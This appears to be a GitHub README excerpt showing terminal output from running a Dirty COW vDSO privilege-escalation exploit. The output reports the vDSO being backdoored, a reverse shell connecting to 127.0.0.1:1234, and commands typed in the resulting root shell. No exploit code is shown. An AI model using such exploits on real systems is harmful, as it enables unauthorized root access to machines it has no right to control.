 root@d587b800716f:/dirtycow-vdso# ./0xdeadbeef
[*] payload target: 127.0.0.1:1234
[*] exploit: patch 1/2
[*] vdso successfully backdoored
[*] exploit: patch 2/2
[*] vdso successfully backdoored
[*] waiting for reverse connect shell...
[*] enjoy!
[*] restore: patch 2/2
[*] vdso successfully restored
[*] restore: patch 1/2
[*] vdso successfully restored
cd /home
ls
user
touch nice
ls
nice
user